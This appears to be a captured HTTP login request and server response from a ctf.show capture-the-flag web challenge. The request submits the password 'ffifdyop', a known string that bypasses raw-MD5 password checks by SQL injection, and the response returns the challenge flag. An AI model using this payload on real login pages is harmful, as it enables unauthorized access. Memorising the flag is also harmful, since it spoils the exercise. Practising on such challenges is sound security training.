 POST /api/ HTTP/1.1
Host: 8ecfd748-d8d4-49af-86e6-ae4bae2bcf19.challenge.ctf.show
Content-Length: 32
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://8ecfd748-d8d4-49af-86e6-ae4bae2bcf19.challenge.ctf.show
Referer:
http://8ecfd748-d8d4-49af-86e6-ae4bae2bcf19.challenge.ctf.show/select-wa
f.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17f83247af3819-03080285c647b-977173c-144000-17f83247af4d04
Connection: close
username=admin&password=ffifdyop
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 14 Mar 2022 15:01:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 119
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctf
show{47384bdd-036f-4d14-a47c-db1be105b7f8}"}]}